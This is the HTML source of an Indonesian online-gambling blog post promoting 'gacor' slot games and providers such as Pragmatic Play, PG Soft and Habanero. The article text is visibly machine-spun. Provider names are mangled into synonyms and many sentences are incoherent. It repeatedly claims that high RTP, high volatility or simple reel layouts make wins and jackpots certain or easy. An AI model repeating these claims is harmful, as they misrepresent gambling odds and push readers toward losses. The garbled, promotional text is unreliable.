!important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lastanusas.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://lastanusas.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lastanusas.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='elated-google-fonts-css' href='https://lastanusas.com/wp-content/fonts/cc22c2bd39b2235f0b7a33e81ae41bea.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/vendors/font-awesome-5/css/all.min.css' media='all' />
<link rel='stylesheet' id='elated-style-css' href='https://lastanusas.com/wp-content/themes/elated/style.css' media='all' />
<script src="https://lastanusas.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://lastanusas.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://lastanusas.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://lastanusas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lastanusas.com/wp-json/wp/v2/posts/143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lastanusas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lastanusas.com/?p=143' />
<link rel="pingback" href="https://lastanusas.com/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-143 single-format-standard wp-theme-elated ct-sticky-sidebar">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">

			<div class='header-top-toggle mbl-show text-center'>
			<a href='#'> <i class='fas fa-chevron-down'></i> </a>
		</div>
		<div class="top-header-wrap mbl-hide">
			<div class="container">
				<div class="flex-row">
					<div class="top-header-left">
												<nav class="top-menu">
							
												</nav><!-- #site-navigation -->
											</div>

					<div class="top-header-right">
												<div class="social-links">
													</div>
						<!-- .social-links -->
						 
						<div class="top-search search-box mbl-hide">
							<button class="search-toggle"><i class="fa fa-search"></i></button>
							<button class="close-btn"><i class="fa fa-times"></i></button>
							<div class="search-section">
								<form role="search" method="get" class="search-form" action="https://lastanusas.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>
						</div>
											</div>
				</div>
			</div>
		</div>
	
	<div class="main-header-wrap" >
			<div class="container">
				<div class="main-header flex-row">
					<div class="site-branding">
													<p class="site-title"><a href="https://lastanusas.com/" rel="home">LastaNusas</a></p>
														<p class="site-description">Langkah-langkah Mendaftar di Situs Judi Online</p>
											</div><!-- .site-branding -->

					<nav id="site-navigation" class="main-navigation">

						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button>
						<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-289"><a href="https://lastanusas.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://lastanusas.com/category/pacuan-kuda/">Pacuan Kuda</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://lastanusas.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://lastanusas.com/category/roulette/">Roulette</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://lastanusas.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://lastanusas.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://lastanusas.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>					</nav><!-- #site-navigation -->
											<div class="top-search search-box mbl-show">
							<button class="search-toggle"><i class="fa fa-search"></i></button>
							<button class="close-btn"><i class="fa fa-times"></i></button>
							<div class="search-section">
								<form role="search" method="get" class="search-form" action="https://lastanusas.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>
						</div>
						
				</div>
				

				
			</div>
		</div>
	</header><!-- #masthead -->

<div class="container">
	<div class="main-wrapper">
		<main id="primary" class="site-main">
		
			
<article id="post-143" class="post-143 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="card-item card-blog-post">
		
		<div class="card-body">
			<header class="entry-header">
				<h1 class="entry-title">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang 
Singkawang</h1>						<div class="entry-meta">
							<span class="posted-on"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-singkawang/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-15T09:06:52+07:00">15/06/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>						</div><!-- .entry-meta -->
						<span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Pengalaman terpilih dan amat memberikan kepuasan untuk bettor saat bermain judi slots online satu diantara ada sukses dalam mendapat kemenangan. Tiap-tiap bettor atau pemain dapat suka kalau mencapai kemenangan di saat main slots online dikarenakan di ketika itu juga pelbagai keuntungan bisa pemain peroleh. Biarpun sebenarnya, tidak tiap-tiap pemain terus gampang mendapati kemenangan disebabkan bermain slots yang tidak cocok memutuskan model permainan maupun pemanfaatan trick yang kurang pas. Namun, bila anda permainkan beberapa model permainan slots gacor ini hari yang disajikan blog judi slots paling dipercaya, bukanlah hal yang tidak mungkin kalau anda lantas dapat mencetak kemenangan dengan sangatlah membantu.</p>
<p>Masuk tahun 2023 seperti sekarang, tentunya macam-macam permainan slots online udah ada makin banyak ragamnya. Tetapi, tiap-tiap macam permainan slots yang ditingkatkan atau di-launching oleh masing-masing provider slots juga tentunya selalu tidak sama maka perlu tempat dan hati-hati dalam pilihnya. Memperoleh opsi banyak permainan slots gacor hari ini sebenarnya benar-benar tidak membikin anda susah karena selalu banyak provider slots online yang disiapkan maka beberapa jenis gameslot lantas yang berada di dalamnya sangat juga beraneka.</p>
<p>Maka, bila memanglah anda begitu mengharapkan besar main slots bisa memberi hasil keuntungan yang begitu besar dengan agunan kemungkinan menang yang gampang diperoleh, karenanya tentu saja masuk dengan blog judi slots bisa dipercaya dapat menjadi rujukan terpilih. Lantaran, dengan ada banyak alternatif type permainan slots gacor ini hari yang disiapkan, secara automatis tiap-tiap anggota lantas didalamnya tidak akan sukar bila ingin coba keberuntungan dengan mainkan macam games slots amat gacor mana pun yang disiapkan didalamnya.</p>
<p>Kalaulah anda tidaklah cukup senang atau yakin dengan semuanya itu, karena itu anda lantas dapat cari tahu bocoran slots gacor ini hari yang diberi website judi slots paling dipercaya untuk mempermudah anda ketahui mana saja beberapa jenis permainan slots online terunggul yang gacor untuk mendapat dimainkan. Lantaran, buat web daftar judi slots online gacor bisa dipercaya tentunya bukan cuma sekedar memberinya agunan permainan slots gacor yang komplet saja dan juga secara bermacam layanan penyokong lain seperti ada informasi bocoran slots online gacor.</p>
<h2>Himpunan Daftar Provider Slots Gacor Terpilih Kesempatan Menang Paling besar</h2>
<p>Mengkaji sekitar slots gacor pastilah tak kan komplet sebelumnya mengerti juga daftar provider slots yang gacor sekarang. Sebab, dari seberapa banyak lantas daftar provider judi slots online yang sekarang udah ada serta bekerja di industri online gaming tentunya ada banyak opsi nama yang kerap dianjurkan disebabkan punyai permainan slots online yang simpel menang serta sangat gacor atau barangkali siapkan jekpot paling besar. Berikut kami bahas infonya buat anda terkait himpunan daftar provider slots gacor terpilih dengan kemungkinan menang paling besar di mana dapat ada coba permainkan tiap-tiap model permainan slots terbaik misalnya:</p>
<h2>Slots Online Gacor Pragmatic Play</h2>
<p>Di posisi pertama daftar provider slots gacor terpilih dengan kesempatan menang paling besar, ada nama Pragmatic Play yang sudah tenar di industri online gaming. Pragmatic Play sendiri mempunyai sekitar beberapa ratus perjudian slots gacor dengan selalu memprioritaskan di kesempatan menang yang begitu besar yang sudah available dengan RTP slots paling tinggi. Karena itu, tidak salah apabila sepanjang ini pun tiap rerata model permainan slots online keluaran provider Pragmatic terus menjadi alternatif favorite banyak slotters disebabkan kesempatan menang yang diberi besar sekali dan bisa berikan keuntungan jekpot paling besar.</p>
<p>Slots Online Gacor Habanero</p>
<p>Daftar provider judi slots gacor terpilih seterusnya dengan permainan-permainan slots online yang mudah menang merupakan Habanero. Kayaknya, beberapa penjudi slots atau slotters sudah ketahui bernama Habanero yang telah ada lama dan sangat berperan dalam mendatangkan permainan slots gacor gampang menang terkomplet diikuti  seberapa banyak kelebihan yang sangat menarik. Juga, bermain permainan slots Habanero begitu meringankannya karena seluruhnya permainan dukungan dengan HTML5 di mana membuat permainan slots mobile friendly.</p>
<h2>Slots Online Gacor PG Soft</h2>
<p>PG Soft atau Pocket Permainan Soft sudah teruji serta dikenali menjadi pembikin permainan slots terutama yang professional. Tidaklah cukup dengan cuman menumbuhkan serta melansir beberapa ratus type permainan slots saja, sampai semuanya macam permainan slots online yang dibikin provider PG Soft Slot ini juga memprioritaskan kemenangan dengan kesempatan menang besar sekali. Lebih-lebih tiap RTP permainan slots PG Soft yang begitu tinggi di atas 95% di mana hal itu juga dapat bikin permainan slots mempunyai potensi hadirkan keuntungan jekpot berharga sangatlah spektakuler.</p>
<h2>Slots Online Gacor Microgaming</h2>
<p>Kalau anda cukup terpikat bermain permainan slots online terhebat dibarengi kemungkinan menang yang lebih besar, karenanya provider slots Microgaming menjadi alternatif amat patut anda pikir juga. Masalahnya Microgaming adalah developer perjudian slots gacor paling tua yang udah dibuat dari mulai tahun 1994. Jangankan bikin perjudian slots online yang komplet, juga Microgaming pula mengangkat permainan-permainan slots enteng menang di mana semuanya sebab disokong oleh karakter judi slots yang ringan dimainkan, punyai RTP sampai winrate yang sangat juga tinggi.</p>
<h2>Slots Online Gacor IDN Slots</h2>
<p>Buat peroleh pengalaman terhebat amat mengesankan bermain judi slots online ringan menang, IDN Slots adalah dari beberapa provider slots gacor yang kemungkinan dapat anda tentukan. IDN Slots sendiri ialah provider atau basis judi slots terhebat Asia yang disebut anak perusahaan dari IDN Play di mana sudah tersohor dalam me-launching banyak ragam perjudian online. Selain tersebut, permainan slots dari IDN Slots pun simpel untuk dimainkan karena amat mobile friendly atau dapat dicapai hanya dengan gunakan piranti mobile saja.</p>
<h2>Slots Online Gacor GMW Slots</h2>
<p>GMW sesungguhnya adalah provider slots yang tetap termasuk simpel sebab barusaja bekerja seperti basis judi slots lain. Tapi meskipun begitu terdapatnya, GMW masih jadi alternatif yang banyak digemari sejumlah besar golongan slotters sekarang karena kompetensinya dalam menumbuhkan permainan-permainan slots gacor dengan kesempatan menang yang lumayan menjanjikan. Di sisi lainnya, GMW pula mendatangkan dan menekuni permainan slots benar-benar inovatif maka ditanggung bisa memberinya pengalaman baru yang membahagiakan dalam taruhan slots.</p>
<h2>Slots Online Gacor Kampiun Tren Gaming</h2>
<p>Nama yang lain juga professional di membentuk banyak permainan slots gacor yang ringan menang ialah Hebat Mode Gaming atau TTG Slot. Di industri iGaming sendiri, Luar biasa Tren Gaming adalah basis judi slots yang paling kekinian serta inovatif dalam mendatangkan bermacam spesifikasi permainan slots benar-benar komplet. Juga, selain punyai keunggulan pada tiap macam-macam permainan slots yang simpel menang, TTG Slot  tawarkan kelebihan menarik lain berwujud perjudian slots online yang telah berbasiskan di program maka terang enteng dimainkan.</p>
<h2>Kenapa Harus Pilih Mainkan Judi Slots Gacor?</h2>
<p>Banyak dari banyak slotters yang sejauh ini masih menyoalkan kenapa sangat penting untuk mainkan games judi slots gacor. Makna slots online gacor benar-benar demikian menarik di mata banyak pengagum taruhan judi slots online yang bahkan juga terus mengharapkan bisa terus-menerus memainkan. Sebab memang, ketimbang  beberapa jenis permainan judi slots biasa, slots gacor mempunyai sangat banyak keunggulan, sebutlah contohnya dari kemungkinan kemenangannya yang begitu besar hingga dalam cari hoki menang untuk bettor di waktu bermain judi slots tak kan kembali membuat sukar.</p>
<p>Gak cuma oke memberi kemenangan dengan kemungkinan begitu besar saja, di sisi lainnya permainan slots gacor pula menjajakan banyak kelebihan dan keuntungan yang lain dapat diperoleh tiap-tiap pemainnya. Hal tersebut yang selanjutnya jadi argumen orang selalu dianjurkan menunjuk permainkan judi slots gacor lantaran tiap perihal menarik dengan semua kelebihan yang berada di dalamnya belum pasti dapat ringan diraih  permainkan model permainan slots lain. Dalam pada itu, argumen lain yang bikin anda beberapa slotters perlu pilih permainkan judi slots gacor lantaran:</p>
<p>Terus terus-menerus memberi bonus jekpot dan keuntungan paling besar.<br />
Banyak promosi atraktif yang dijajakan.<br />
Mengangkut prosedur permainan slots terbaik dengan feature bonus yang komplet.<br />
Beberapa pilihan model main slots online.<br />
Siapkan play demonstrasi, freespin dan beberapa fitur favorit yang memikat yang lain.<br />
Mempunyai karakter yang paling enteng dimainkan.<br />
Teknik Pas Dalam Menunjuk Permainan Judi Slots Gacor Online yang Simpel Memberi Kemenangan</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://lastanusas.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://lastanusas.com/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://lastanusas.com/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://lastanusas.com/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://lastanusas.com/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Beberapa ratus juga beberapa ribu tipe permainan slots online saat ini telah siap serta dapat anda permainkan dengan memutuskan dari provider slots yang mana saja. Namun demikian, perlu anda ingat juga kalau tidak serupa permainan slots saja pastilah banyak ketidaksamaan yang dapat anda capai didalamnya, terlebih dalam soal kemungkinan kemenangannya. Namun, apabila anda hati-hati dalam menentukan permainan slots yang pas, kelihatannya tidak sulit buat anda buat mendapati permainan slots gacor online yang kebanyakan lebih sanggup dalam berikan kemenangan yang lebih besar. Apabila mana anda belum mengenalnya, berikut kami berikan beberapa panduan terbaik dalam memutuskan perjudian slots gacor online yang gampang memberinya kemenangan misalnya contohnya:</p>
<h2>RTP slots yang cukup tinggi</h2>
<p>Satu diantara teknik metode terunggul sekalian sangat membantu saat menentukan perjudian slots gacor online yang ringan memberinya kemenangan pastinya yaitu berdasar nilai rasio RTP. RTP pada intinya adalah parameter berapa dapatkah permainan slots tersendiri bisa berikan pengembalian uang taruhan. Tetapi di lain sisi, games slots online yang mempunyai RTP tinggi juga sangat juga memastikan kemungkinan menang, di mana permainan slots RTP paling tinggilah yang sanggup memberi kesempatan kemenangan yang makin lebih besar maka dari itu amat diminta buat dipermainkan.</p>
<h2>Punyai tingkat volatilitas yang cukup tinggi</h2>
<p>Kecuali dari RTP slots, panduan langkah menunjuk permainan slots gacor selanjutnya secara gampang yaitu menurut dari tingkat volatilitas. Games judi slots bahwasanya tidak sekedar memberinya kesempatan menang yang lebih besar, dan juga menjajakan keringanan jekpot sebab jekpot sendiri adalah keuntungan paling besar dalam judi slots. Nach, permainan slots gacor sendiri umumnya punyai tingkat volatilitas yang tinggi sekali dipicu selalu oke berikan keuntungan bonus jekpot paling besar sekalian simpel diperoleh beberapa pemain.</p>
<h2>Lihat skema slots</h2>
<p>Di tiap macam-macam permainan judi slots online yang terdapat pastilah miliki susunan atau bentukan yang berbeda. Contohnya, apabila anda mau bermain permainan slots gacor dengan alternatif yang benar, karena itu anda dapat mencari permainan slots yang punya komposisi gampang untuk dimainkan seperti juga permainan slots dalam jumlah 3 reels. Di mana, permainan slots dengan susunan yang gampang untuk dimainkan telah dipastikan akan memberinya kesempatan menang yang lebih besar juga sebab gampang dimenangi tiada penting banyak paduan ikon yang ruwet.</p>
<h2>Provider slots yang menyiapkan / me-launchingnya</h2>
<p>Satu kembali metode benar memutuskan permainan slots gacor online yang muda memberi kemenangan ialah pilih berdasar provider slots online yang menyiapkan atau me-launchingnya. Sebab rata-rata, beberapa game judi slots gacor yang simpel menang atau bahkan juga menyiapkan keuntungan jekpot paling besar pastinya terus diluncurkan oleh provider judi slots tersohor atau terutama yang telah diketahui miliki koleksi permainan slots yang komplet. Provider slots yang dikatakan itu misalnya seperti Pragmatic, Microgaming, Habanero, PG Soft maupun provider slots beken yang lain kebanyakan begitu terkenal di golongan beberapa penjudi slots.</p>
<h2>Rujukan Permainan Judi Slots Gacor Simpel Menang serta Ringan Jekpot Opsi Terhebat</h2>
<p>Waktu dengar nama slots gacor, tidak ada tentulah banyak slotters yang tidak ingin untuk coba dan memainkan. Kadangkala, orang ingin coba permainan slots online gacor sebab memang udah mengerti benar akan seluruh kelebihan yang selanjutnya bisa diperoleh. Terkecuali itu, jumlah permainan slots online yang terdapat sekarang memang banyak masih membikin sejumlah slotters sukar memastikan dengan cara detil permainan slots mana yang amat gacor serta dapat memberikn jekpot maupun kemenangan yang lebih besar. Supaya bisa memperoleh gambarannya secara mudah, berikut kami kasih contoh rujukan perjudian slots gacor ringan menang dan mudah jekpot opsi terhebat salah satunya yakni:</p>
<h2>Gates of Olympus / Zeus</h2>
<p>Rekomendasi permainan slots gacor pertama kali yang pastilah sudah tenar terus sanggup memberi kemenangan atau jekpot yang ringan yakni Gates of Olympus. Slots Olympus atau yang dikenal juga  nama permainan slots zeus ini sebagai permainan slots yang atraktif sekali serta udah bisa dibuktikan bisa berikan kemungkinan menang besar sekali. Dengan RTP slots 96.50%, permainan slots Olympus pun terus prospektif memberinya bonus jekpot paling besar.</p>
<h2>Mahjong Ways 2</h2>
<p>Selanjutnya ada Mahjong Ways 2 yang dikelompokkan jadi permainan slots gacor terunggul lantaran bisa memberi keringanan menang namun juga jekpot yang berharga benar-benar spektakuler. Mahjong Ways 2 ialah permainan slots keluaran basis judi slots PG Soft yang miliki RTP tinggi 96.92% dan memiliki juga komposisi perjudian slots enteng untuk dimainkan maka dari itu tak susah memberi kemenangan.</p>
<h2>Aztec Gems</h2>
<p>Aztec Gems merupakan permainan slots 3 reels dari provider Pragmatic Play. Diketahui selaku permainan slots yang mudah trik bermainnya, telah dipastikan apabila permainan slots Aztec Gems ini pula terus sangatlah gampang dalam berikan kelapangan menang maupun jekpot, lebih-lebih sebab permainan slots ini ditopang RTP yang lebih tinggi 96.52%.</p>
<h2>Koi Gate</h2>
<p>Rekomendasi terunggul permainan slots gacor gampang menang serta mudah jekpot sesudah itu Koi Gate. Koi Gate sendiri adalah permainan slots online gacor terkondang dari Habanero. Potensinya dalam berikan kesempatan menang yang lebih besar maupun jekpot sensasional tidak harus dikuatirkan lantaran satu diantaranya karena ditunjang oleh elemen RTP begitu tinggi sebesar 98%.</p>


							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-143 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-mudah-menang-mahakam-ulu/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Mudah Menang 
Mahakam Ulu</span></a></div><div class="nav-next"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-mudah-menang-hulu-sungai-selatan/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Mudah Menang 
Hulu Sungai Selatan</span></a></div></div>
	</nav>
				                <div class="related-post">
                    
                    <h2 class="post-title">Related Posts</h2>
                                        <div class="rel-post-wrap">
                        
							<div class="card-item rel-card-item">
								
									<div class="card-media"> 
										<a href="https://lastanusas.com/prediksi-togel-hongkong-hari-ini-accurate-insights-and-winning/">
											<img width="600" height="600" src="https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-5.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Prediksi Togel Hongkong Hari Ini" decoding="async" srcset="https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-5.jpeg 600w, https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-5-300x300.jpeg 300w, https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-5-150x150.jpeg 150w" sizes="(max-width: 600px) 100vw, 600px" />											
										</a>
									</div>
																	<div class="card-content">
									<div class="entry-title">
										<h3>
											<a href="https://lastanusas.com/prediksi-togel-hongkong-hari-ini-accurate-insights-and-winning/">
												Prediksi Togel Hongkong Hari Ini Accurate Insights and Winning Strategies											</a>
										</h3>
									</div>
									<div class="entry-meta">
										<span class="posted-on"><a href="https://lastanusas.com/prediksi-togel-hongkong-hari-ini-accurate-insights-and-winning/" rel="bookmark"><time class="entry-date published" datetime="2025-10-29T06:17:16+07:00">29/10/2025</time><time class="updated" datetime="2025-10-28T11:15:04+07:00">28/10/2025</time></a></span>									</div>
								</div>
							</div>

				


                        
							<div class="card-item rel-card-item">
								
									<div class="card-media"> 
										<a href="https://lastanusas.com/angka-main-togel-hongkong-tips-and-strategies-for-winning/">
											<img width="500" height="500" src="https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-1.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Angka Main Togel Hongkong" decoding="async" srcset="https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-1.jpeg 500w, https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-1-300x300.jpeg 300w, https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-1-150x150.jpeg 150w" sizes="(max-width: 500px) 100vw, 500px" />											
										</a>
									</div>
																	<div class="card-content">
									<div class="entry-title">
										<h3>
											<a href="https://lastanusas.com/angka-main-togel-hongkong-tips-and-strategies-for-winning/">
												Angka Main Togel Hongkong Tips and Strategies for Winning											</a>
										</h3>
									</div>
									<div class="entry-meta">
										<span class="posted-on"><a href="https://lastanusas.com/angka-main-togel-hongkong-tips-and-strategies-for-winning/" rel="bookmark"><time class="entry-date published" datetime="2025-10-23T06:07:24+07:00">23/10/2025</time><time class="updated" datetime="2025-10-22T12:53:18+07:00">22/10/2025</time></a></span>									</div>
								</div>
							</div>

				


                        
							<div class="card-item rel-card-item">
								
									<div class="card-media"> 
										<a href="https://lastanusas.com/bandar-togel-hongkong-guide-for-reliable-and-secure-betting/">
											<img width="600" height="600" src="https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-2.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bandar Togel Hongkong" decoding="async" loading="lazy" srcset="https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-2.jpeg 600w, https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-2-300x300.jpeg 300w, https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-2-150x150.jpeg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />											
										</a>
									</div>
																	<div class="card-content">
									<div class="entry-title">
										<h3>
											<a href="https://lastanusas.com/bandar-togel-hongkong-guide-for-reliable-and-secure-betting/">
												Bandar Togel Hongkong Guide for Reliable and Secure Betting											</a>
										</h3>
									</div>
									<div class="entry-meta">
										<span class="posted-on"><a href="https://lastanusas.com/bandar-togel-hongkong-guide-for-reliable-and-secure-betting/" rel="bookmark"><time class="entry-date published" datetime="2025-10-18T06:44:25+07:00">18/10/2025</time><time class="updated" datetime="2025-10-17T12:47:04+07:00">17/10/2025</time></a></span>									</div>
								</div>
							</div>

				


                                                        </div> <!-- .related-post -->
                				
				
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-singkawang/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lastanusas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='143' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="95"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->

		
